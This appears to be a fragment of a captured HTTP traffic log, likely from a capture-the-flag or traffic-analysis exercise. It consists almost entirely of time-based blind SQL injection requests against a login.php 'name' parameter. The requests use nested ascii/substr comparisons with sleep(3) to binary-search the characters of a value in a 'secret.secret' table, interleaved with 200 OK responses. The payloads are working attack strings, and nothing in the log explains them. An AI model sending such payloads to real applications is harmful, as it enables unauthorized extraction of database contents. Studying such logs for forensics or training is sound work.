 361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E91,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E85,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E82,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E84,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
1229 HTTP/1.1 200 OK  (text/html)
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),1,1)))%3E83,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
361 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E79,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E103,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
362 GET /login.php/?name=lucy'%20and%20if((ascii(substr((%20select%20secret%20from%20secret.secret%20limit%200,1),2,1)))%3E115,sleep(3),0)%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1